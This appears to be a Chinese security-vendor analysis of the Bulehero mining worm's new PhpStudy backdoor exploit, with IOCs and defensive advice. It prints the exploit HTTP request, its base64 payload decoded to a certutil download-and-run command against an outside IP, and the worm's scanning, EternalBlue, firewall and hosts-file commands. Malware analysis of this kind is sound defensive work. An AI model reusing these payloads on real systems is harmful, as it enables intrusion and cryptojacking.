概述

近日,阿裡雲安全團隊監控到Bulehero挖礦蠕蟲進行了版本更新,蠕蟲更新後開始利用最新出現的PHPStudy後門漏洞作為新的攻擊方式對Windows主機進行攻擊,攻擊成功後會下載下傳門羅币挖礦程式進行牟利。該挖礦程式會大肆搶占伺服器CPU資源進行門羅币的挖掘,造成伺服器卡頓,嚴重影響正常業務運作,甚至造成業務終端。關于該蠕蟲最早曝光于2018年7月,蠕蟲自出現後頻繁更新,陸續加入多達數十種的的攻擊方式,可以預計該黑客團夥将會不斷的尋找新的攻擊方式來植入其惡意程式。建議使用者及時排查自身主機是否存在安全漏洞,并關注阿裡雲安全團隊的相關文章。

背景介紹

Bulehero

Bulehero挖礦蠕蟲最早出現于2018年初,初次曝光于2018年8月,因最早使用bulehero.in域名被命名為Bulehero。該蠕蟲專注于攻擊Windows伺服器,通過植入惡意挖礦軟體進行牟利。它使用多種複雜的攻擊方式進行傳播,自出現後更新頻繁,不斷的将新的攻擊方式加入自己的武器庫。

PhpStudy後門漏洞

PhpStudy是國内的一款免費的PHP調試環境的程式內建包,在國内有着近百萬的PHP語言學習者和開發者使用者。在2019年9月20日,網上爆出PhpStudy存在“後門”:黑客早在2016年就編寫了“後門”檔案,并非法侵入了PhpStudy的官網,篡改了軟體安裝包植入“後門”。該“後門”具有遠端控制計算機的功能,可以遠端控制下載下傳運作腳本實作使用者個人資訊收集。據報道黑客利用該漏洞共非法控制計算機67萬餘台,非法擷取大量賬号密碼類、聊天資料類、裝置碼類等資料10萬餘組。該“後門”除了會造成挖礦和資訊洩露,還有可能被勒索病毒利用,伺服器關鍵資料被勒索病毒加密後将無法找回,給被害者造成大量的資料、經濟損失。

蠕蟲分析

攻擊行為分析

攻擊者會向被攻擊的伺服器發送一個利用漏洞的HTTP GET請求,惡意代碼存在于請求頭的Accept-Charset字段,字段内容經過base64編碼。解碼後可以發現這是一段windows指令:利用certutil.exe工具下載下傳download.exe

GET /index.php HTTP/1.1

Connection: Keep-Alive

Accept: */*

Accept-Charset: c3lzdGVtKCdjZXJ0dXRpbC5leGUgLXVybGNhY2hlIC1zcGxpdCAtZiBodHRwOi8vNjAuMTY0LjI1MC4xNzA6Mzg4OC9kb3dubG9hZC5leGUgJVN5c3RlbVJvb3QlL1RlbXAvZ2Jubm5teXdrdmd3aGZxMTM5OTAuZXhlICYgJVN5c3RlbVJvb3QlL1RlbXAvZ2Jubm5teXdrdmd3aGZxMTM5OTAuZXhlJyk7ZWNobyBtZDUoJ3BocHN0dWR5Jyk7

Accept-Encoding: gzip,deflate

Accept-Language: zh-cn

Referer: http://xxx:80/index.php

User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)

Host: xxx 解碼後内容:

system('certutil.exe -urlcache -split -f http://60.164.250.170:3888/download.exe %SystemRoot%/Temp/gbnnnmywkvgwhfq13990.exe & %SystemRoot%/Temp/gbnnnmywkvgwhfq13990.exe');echo md5('phpstudy'); 被感染主機行為



如上圖是惡意檔案在主機中的行為流程圖,download.exe是Bulehero的下載下傳器,會下載下傳名為ScarupnpLogon.exe

的檔案。該檔案會釋放多個打包的惡意檔案,這些惡意檔案可分為三個子產品:挖礦子產品、掃描子產品、攻擊子產品。

- 挖礦子產品:該子產品進行門羅币的挖礦,Bulehero在該版本中并未使用公共礦池進行挖礦,改用自建的礦池代理進行挖礦任務分發,是以可以避免暴露錢包位址,防止安全研究人員的跟蹤。

- 掃描子產品:該子產品會掃描網際網路的特定開放端口,并将掃描結果寫入到名為Result.txt的檔案中

C:\Windows\gstmlepnk\ntkpmzgif\uktkebigm.exe -iL C:\Windows\gstmlepnk\ntkpmzgif\ip.txt -oJ C:\Windows\gstmlepnk\ntkpmzgif\Result.txt --open --rate 4096 -p 445 -

攻擊子產品:

該子產品內建多種漏洞利用工具,讀取掃描結果并攻擊其他主機,如下程序是其使用永恒之藍漏洞子產品進行攻擊。

C:\Windows\gstmlepnk\UnattendGC\specials\svschost.exe --InConfig C:\Windows\gstmlepnk\UnattendGC\specials\svschost.xml --TargetIp 106.14.149.128 --TargetPort 445 --DllPayload C:\Windows\gstmlepnk\UnattendGC\AppCapture64.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessCommandLine --Protocol SMB --Architecture x64 --Function Rundll 我們對比Bulehero更新前的樣本行為,發現它在主機中的行為并未有較大改變,依然是通過download.exe下載下傳器下載下傳檔案包,并釋放三個功能子產品。但是它為了隐藏自身改變了惡意檔案命名方式,更新前通過混淆的系統檔案名進行僞裝,更新後全部為随機的檔案路徑和檔案名。雖然随機檔案名相對于混淆系統檔案名更容易暴露自己,但這種政策的好處是可以避免被其他挖礦病毒通過程序指紋清除,在資源競争中占據優勢。

-

其他行為

使用netsh ipsec安全工具,阻斷存在漏洞的服務端口,防止其他競争者進入。

netsh ipsec static add filter filterlist=BastardsList srcaddr=any dstaddr=Me dstport=445 protocol=TCP

netsh ipsec static add filteraction name=BastardsList action=block 修改主機host防止其他競争者劫持域名。

cmd /c echo Y|cacls C:\Windows\system32\drivers\etc\hosts /T /D users & echo Y|cacls C:\Windows\system32\drivers\etc\hosts /T /D administrators & echo Y|cacls C:\Windows\system32\drivers\etc\hosts /T /D SYSTEM 時間線

我們根據Bulehero的惡意檔案編譯時間和檔案上傳時間,可以确定Bulehero的更新時間是在10月6号的23點,距離PhpStudy後門漏洞利用方式曝光隻有2周。如果企業存在漏洞,去除中間的國慶長假,真正留給企業的修複之間隻有幾天。從惡意檔案下載下傳次數來看,截止到發稿前已經有1萬5千次的下載下傳,可見該蠕蟲傳播速度極快,造成的破壞性很大。

其他攻擊方式

除了此次更新增加的PhpStudy後門漏洞,Bulehero還使用多種攻擊方式,如下是其他已知的攻擊方式。

IOCs

60[.]164[.]250[.]170

185[.]147[.]34[.]136

fky[.]dfg45dfg45[.]best

uu[.]dfg45dfg45[.]best

uu1[.]dfg45dfg45[.]best

ox[.]mygoodluck[.]best

oo[.]mygoodluck[.]best

安全建議

- 企業需要對涉及的漏洞及時修複,否則容易成為挖礦木馬的受害者。

- 建議使用阿裡雲安全的下一代雲防火牆産品,其阻斷惡意外聯、能夠配置智能政策的功能,能夠有效幫助防禦入侵。哪怕攻擊者在主機上的隐藏手段再高明,下載下傳、挖礦、反彈shell這些操作,都需要進行惡意外聯;雲防火牆的攔截将徹底阻斷攻擊鍊。此外,使用者還可以通過自定義政策,直接屏蔽惡意網站,達到阻斷入侵的目的。此外,雲防火牆獨有的虛拟更新檔功能,能夠幫助客戶更靈活、更“無感”地阻斷攻擊。

- 對于有更高定制化要求的使用者,可以考慮使用阿裡雲安全管家服務。購買服務後将有經驗豐富的安全專家提供咨詢服務,定制适合您的方案,幫助加強系統,預防入侵。入侵事件發生後,也可介入直接協助入侵後的清理、事件溯源等,适合有較高安全需求的使用者,或未雇傭安全工程師,但希望保障系統安全的企業。

本文作者:桑铎